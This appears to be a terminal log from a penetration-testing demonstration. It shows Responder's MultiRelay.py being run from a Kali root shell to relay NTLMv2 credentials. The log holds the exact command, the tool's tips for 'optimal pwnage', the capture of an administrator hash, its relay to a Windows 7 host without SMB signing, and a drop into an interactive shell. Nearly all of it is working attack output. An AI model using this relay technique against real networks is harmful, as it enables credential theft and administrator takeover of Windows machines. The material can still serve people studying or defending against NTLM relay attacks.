 root@kali:/usr/share/responder/tools# ./MultiRelay.py -t 10.211.55.6 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CRTL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 10.211.55.6...
SMB signing: False
Os version: 'Windows 7 Professional 7600'
Hostname: 'WIN7'
Part of the 'XIE' domain
[+] Setting up HTTP relay with SMB challenge: 4fbd562303a5472b
[+] Received NTLMv2 hash from: 10.211.55.7
[+] Client info: ['Windows Server 2008 R2 Standard 7600', domain: 'XIE', signing:'True']
[+] Username: administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate